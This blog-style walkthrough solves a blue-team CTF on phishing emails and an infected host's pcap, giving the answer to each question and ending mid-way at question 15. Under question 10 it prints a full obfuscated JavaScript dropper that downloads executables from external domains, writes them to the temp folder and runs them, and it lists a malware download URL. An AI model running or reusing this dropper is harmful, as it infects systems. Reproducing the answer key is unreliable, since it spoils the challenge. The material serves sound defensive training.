Hello again to another blue team CTF walkthrough for more network forensics and malware analysis. Shall we start? This is the 5th instalment of Malware Traffic Analysis Challenge in CyberDefenders.org
Some of the interesting things in this challenge are as follow but not limited to;
- Phishing Email Analysis
- Malicious Attachments
- Finding and exporting files from pcap file using Network Miner
- Navigating and searching Brim
- Filtering pcap in Wireshark
- Debugging an executable (just 1 question but its cool I promise =))
- And more =)
Challenge Details:
Tools:
SCENARIO
You’re working as an analyst at a Security Operations Center (SOC) for a Thanksgiving-themed company. One quiet evening, you hear someone knocking at the SOC entrance. As you answer the door, an exhausted mail server technician stumbles in and quickly falls to the floor. He whispers in a shaky voice, “Mail filters are down… Spam everywhere…”
As you help him up, he looks to the sky and yells, “The gates of hell have opened!”The technician immediately collapses again and softly whispers, “The horror… The horror…”.
The mail filter outage lasted throughout the next day. Fortunately, very few incidents were reported. But one example caught your eye. During the mail filter outage, one of the company employees decided to play “email roulette.” The employee opened one of the malicious emails from his inbox and treated it as a legitimate message.
YOUR ASSIGNMENT

You acquired four malicious emails the employee received. You also received a pcap of traffic from his infected computer. Your task? Figure out which email was used to compromise the system.
Thanks, th3c0rt3x for reviewing the challenge.
Question and Answers
#1 c41-MTA5-email-01: What is the name of the malicious file?
For this simply open the email using Outlook or any online viewer. Download the attachment careful not to execute and you will find below;

Format: 4﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡.exe
Answer: 460630672421.exe
#2 c41-MTA5-email-01: What is the name of the trojan family the malware belongs to? (As identified by emerging threats ruleset).
Upload the exe file found in previous question to Virustotal and notice multiple references to Upatre malware.

Format: U﹡﹡﹡﹡﹡
Answer: Upatre
#3 c41-MTA5-email-01: The malware dropped two malicious files with the same hash but with different names. Provide the SHA256 hash of those files? (Check the report submitted in 2015).
Search theSHA256 hash of the malware we found from Q2 in Google and open the HybridAnalysis reports specifically the 2015 report this
Notice 2 extracted files with different filenames but same hash.

Format: d1﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡
Answer: d1818c3fbbb1f09d8998ad44d14ee9a4fbfae5a1bb58128c2ac077a06d7f84b9
#4 c41-MTA5-email-01: How many DNS requests were initiated by the malware? (Check the report submitted in 2015).
From the same Hybrid Analysis report URL from Q3 we got this

Format: ﹡
Answer: 3
#5 c41-MTA5-email-02: Multiple streams contain macros in this document. Provide the number of the highest one.
Again open the 2nd email using Outlook or any email viewer. Download the attachment and transfer it to your malware analysis VM with oledump and perform below.

Format: ﹡﹡
Answer: 20
#6 c41-MTA5-email-02: The Excel macro tried to download a file. Provide the full URL of this file?
For this simply download the file from the 2nd email then upload to Virustotal to capture IOCs and we will get below

Format: http://a﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡.﹡﹡﹡.﹡﹡/~﹡﹡﹡﹡﹡﹡﹡﹡/﹡﹡﹡﹡﹡﹡﹡﹡/﹡﹡﹡﹡﹡﹡﹡﹡﹡.exe
Answer: http://advancedgroup.net.au/~incantin/334g5j76/897i7uxqe.exe
#7 c41-MTA5-email-02: What is the name of the object used to get data from the download URL?
For this I used up the hints and try to look up those in Hybrid Analysis Sandbox result of the file and we got this
Hint #1:
Using MSOffice developer tools, try to extract the VBA code.-0
Hint #2:
Check “is_item” function-20
Hint #3:
Check “read_same_ch_from3” variable

Basing from the format of the answer below and some googling
we could reverse the answer as Microsoft.XMLHTTP
Format: M﹡﹡﹡﹡﹡﹡﹡﹡.X﹡﹡﹡﹡﹡﹡
Answer: Microsoft.XMLHTTP
#8 c41-MTA5-email-02: The Excel macro writes a file to the temp folder. Provide the filename?
Here let’s leverage VT again search for TEMP in the results and we have 3 possibilities.

Based from the answer format we can rule out the 3rd as the answer J
Format: t﹡﹡﹡﹡﹡.exe
Answer: tghtop.exe
#9 c41-MTA5-email-03: Provide the FQDN used by the attacker to store the login credentials?
For this open again the eml file using any online viewer.
Download the html attachment and open it then right click on the HTML page and View Page Source.

Next, CTRL+F and search for https and find the fake domain masquearading as the American Express
You will find one domain inside =)

Format: j﹡﹡﹡﹡﹡﹡﹡.﹡﹡
Answer: jpmmotos.pt
#10 c41-MTA5-email-04: How many FQDNs are present in the malicious js?
Here open the email again and download the attached file. Unzip it to get the js file acting as a doc file.
var str=”5552505E160B0601161017241605070F17140507014A070B095E3C5E060A1E4A070B094A091D5E17555E555050525C50505555505E55″;function b8(){return ‘+Stri’;};function l0(){return ‘r (var ‘;};function e8(){return ‘MP%”)’;};function l1(){return ‘nmentS’;};function z4(){return ‘m aba’;};function q3(){return ‘5″; va’;};function n4(){return ‘B.Str’;};function p2(){return ‘}; };’;};function c5(){return ‘o.send(‘;};function z6(){return ‘r) { ‘;};function b9(){return ‘com nz’;};function s3(){return ‘”.exe”‘;};function a0(){return ‘.size >’;};function i6(){return ‘T”,”ht’;};function q1(){return ‘(xo.st’;};function m3(){return ‘= “ken’;};function g0(){return ‘(xo.re’;};function i4(){return ‘nter/?’;};function r4(){return ‘ }; };’;};function j5(){return ‘+) { ‘;};function d6(){return ‘,1,0);’;};function x7(){return ‘.saveTo’;};function x0(){return ‘ 1000)’;};function g9(){return ‘79975’;};function m0(){return ‘i=ld; i’;};function b0(){return ‘teObj’;};function c3(){return ‘teObje’;};function x5(){return ‘tch (‘;};function e1(){return ‘t.Crea’;};function l6(){return ‘fn+n+”.’;};function g8(){return ‘nedy.’;};function b3(){return ‘; try ‘;};function d0(){return ’92)+”‘;};function k7(){return ‘rCode(‘;};function u8(){return ‘ (var ‘;};function t4(){return ‘}; if’;};function v6(){return ‘n=1; n’;};function f0(){return ‘<b.len’;};function a3(){return ‘= 200)’;};function j6(){return ‘”.spl’;};function s9(){return ‘r xo =’;};function e0(){return ‘Shell’;};function l5(){return ‘eak; }’;};function z3(){return ‘{ ws.Ru’;};function c0(){return ‘<=3; n+’;};function a1(){return ‘Object(‘;};function j9(){return ‘ if (xa’;};function o9(){return ‘e); x’;};function h3(){return ‘ = 1; x’;};function n3(){return ‘ } ca’;};function f9(){return ‘ng.fr’;};function k6(){return ‘n(fn+n+’;};function f6(){return ‘ = ws.E’;};function z8(){return ‘ i; br’;};function h8(){return ’34″+n’;};function n0(){return ‘.Crea’;};function k4(){return ‘Enviro’;};function p5(){return ‘write’;};function u5(){return ‘ld = 0’;};function j0(){return ‘spons’;};function f8(){return ‘(“%TE’;};function i8(){return ‘; } ca’;};function t6(){return ‘ript.’;};function h2(){return ‘ ws = ‘;};function t0(){return ‘xpand’;};function d8(){return ‘File(‘;};function b6(){return ‘trings’;};function s2(){return ‘”); v’;};function d3(){return ‘”); va’;};function l8(){return ‘open();’;};function f2(){return ‘, fals’;};function s7(){return ‘gth; i+’;};function d7(){return ‘ct(“WS’;};function o1(){return ‘sitose’;};function o4(){return ‘ xo.ope’;};function i7(){return ‘+) { fo’;};function w1(){return ‘”/cou’;};var u7 = ”;function p3(){return ‘var d’;};function i1(){return ‘eBody);’;};function h9(){return ‘try {‘;};function h0(){return ‘; var ‘;};function k1(){return ‘1; xa.’;};function c4(){return ‘it(” ‘;};function k2(){return ‘r xa ‘;};function e2(){return ‘ion = ‘;};function n2(){return ‘omCha’;};function e7(){return ‘= WSc’;};function a2(){return ‘ (dn ‘;};function r2(){return ‘se(); ‘;};function u2(){return ‘WScript’;};function p8(){return ‘ar fn’;};function p6(){return ‘ { ld =’;};function k0(){return ‘; for’;};function d2(){return ‘d=3090’;};function n8(){return ‘rver.’;};function a9(){return ‘”ADOD’;};function q5(){return ‘+b[i]+’;};function u1(){return ‘ WScrip’;};function y9(){return ‘id=”+s’;};function g2(){return ‘ };’;};function x4(){return ‘er) {‘;};function j3(){return ‘a.posit’;};function p0(){return ‘Create’;};function l2(){return ‘ma.org’;};function z2(){return ‘vince’;};function m4(){return ‘ xa.clo’;};function r7(){return ‘exe”,2)’;};function m8(){return ‘== 1)’;};function l4(){return ‘cript.’;};function g1(){return ‘ { xa.’;};function t7(){return ‘tr+”&rn’;};function b4(){return ‘”); var’;};function j4(){return ‘XMLHTTP’;};function b1(){return ‘ype = ‘;};function w0(){return eval;};function l7(){return ‘0; xa’;};function f5(){return ‘n(“GE’;};function a8(){return ‘ect(“‘;};function o0(){return ‘); if ‘;};function t1(){return ‘var b ‘;};function u3(){return ‘tp://”‘;};function y0(){return ‘eam”)’;};function y8(){return ‘ xa.t’;};function r9(){return ‘tch (e’;};function w8(){return ‘nt.co’;};function h6(){return ‘atus =’;};function c6(){return ‘ { dn’;};function t8(){return ‘MSXML2.’;};function f4(){return ‘n = 0; ‘;};u7+=t1();u7+=m3();u7+=g8();u7+=o1();u7+=n8();u7+=b9();u7+=z2();u7+=w8();u7+=z4();u7+=l2();u7+=j6();u7+=c4();u7+=b4();u7+=h2();u7+=u2();u7+=n0();u7+=c3();u7+=d7();u7+=l4();u7+=e0();u7+=s2();u7+=p8();u7+=f6();u7+=t0();u7+=k4();u7+=l1();u7+=b6();u7+=f8();u7+=e8();u7+=b8();u7+=f9();u7+=n2();u7+=k7();u7+=d0();u7+=g9();u7+=q3();u7+=s9();u7+=u1();u7+=e1();u7+=b0();u7+=a8();u7+=t8();u7+=j4();u7+=d3();u7+=k2();u7+=e7();u7+=t6();u7+=p0();u7+=a1();u7+=a9();u7+=n4();u7+=y0();u7+=h0();u7+=u5();u7+=k0();u7+=u8();u7+=v6();u7+=c0();u7+=i7();u7+=l0();u7+=m0();u7+=f0();u7+=s7();u7+=j5();u7+=p3();u7+=f4();u7+=h9();u7+=o4();u7+=f5();u7+=i6();u7+=u3();u7+=q5();u7+=w1();u7+=i4();u7+=y9();u7+=t7();u7+=d2();u7+=h8();u7+=f2();u7+=o9();u7+=c5();u7+=o0();u7+=q1();u7+=h6();u7+=a3();u7+=g1();u7+=l8();u7+=y8();u7+=b1();u7+=k1();u7+=p5();u7+=g0();u7+=j0();u7+=i1();u7+=j9();u7+=a0();u7+=x0();u7+=c6();u7+=h3();u7+=j3();u7+=e2();u7+=l7();u7+=x7();u7+=d8();u7+=l6();u7+=r7();u7+=b3();u7+=z3();u7+=k6();u7+=s3();u7+=d6();u7+=n3();u7+=x5();u7+=x4();u7+=r4();u7+=m4();u7+=r2();u7+=t4();u7+=a2();u7+=m8();u7+=p6();u7+=z8();u7+=l5();u7+=i8();u7+=r9();u7+=z6();u7+=p2();u7+=g2();w0()(u7);

I tried running this on various sandbox and only one domain was found but it was not the answer so I used up the hints.
The file is essentially a javascript file which we can beautify using https://lelinhtinh.github.io/de4js/
We check var b and we can notice below seemingly url contents

Format: ﹡
Answer: 3
#11 c41-MTA5-email-04: What is the name of the object used to handle and read files?
Continuing inspecting the malicious JS file let’s check the https://www.joesandbox.com/analysis/547318/0/html
Search for createobject string

Here is a short article about it from stackoverflow
https://stackoverflow.com/questions/4218544/what-is-adodb-stream
Format: A﹡﹡﹡﹡.S﹡﹡﹡﹡﹡
Answer: ADODB.Stream
#12 c41-MTA5.pcap: The victim received multiple emails; however, the user opened a single attachment. Provide the attachment filename.
Here our investigative and deduction skills will come into play. Remember we have 4 emails so far so let’s reverse starting with email 4 attachment recall that for email 4 it has js file attached masquerading as doc file. It has external connection to below based from this link https://www.joesandbox.com/analysis/547318/0/html

Let’s cross correlate with http events, open it with Brim.

And from this we can deduce the user did open the fax000497762.zip attachment on email 4.
Format: f﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡.zip
Answer: fax000497762.zip
#13 c41-MTA5.pcap: What is the IP address of the victim machine?
Again on Brim let’s filter Trojan detection and we can see only two internal IP of possible infected machine.

The answer is
Format: 1﹡.﹡.﹡﹡.﹡﹡﹡
Answer: 10.3.66.103
#14 c41-MTA5.pcap: What is the hostname of the victim machine?
Open PCAP in Wireshark and look for NBNS proto for the IP 10.3.66.103 and we can immediately see below

Format: ﹡﹡﹡﹡﹡﹡-PC
Answer: STROUT-PC
#15 c41-MTA5.pcap: What is the FQDN that hosted the malware?
Recall we find this on Q12
